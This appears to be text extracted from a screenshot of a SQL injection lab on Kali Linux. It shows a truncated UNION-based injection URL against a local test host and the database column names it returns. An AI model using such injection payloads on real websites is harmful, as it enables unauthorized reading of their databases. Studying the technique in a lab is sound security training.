 10.0.2.15/cat.php?id=1 UNION select 1,column_name,3,4 fro
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME